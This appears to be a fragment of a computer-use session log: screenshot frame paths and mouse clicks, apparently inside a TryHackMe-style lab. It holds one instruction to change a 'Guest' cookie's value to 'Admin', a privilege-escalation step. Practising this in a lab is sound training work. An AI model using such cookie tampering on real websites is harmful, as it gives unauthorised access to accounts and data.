
left_click(1102, 429)

left_click(183, 464)

Change the Guest THM cookie's value to Admin.
left_click(189, 507)
right_click(526, 564)

left_click(517, 537)

right_click(546, 575)
double_click(511, 563)
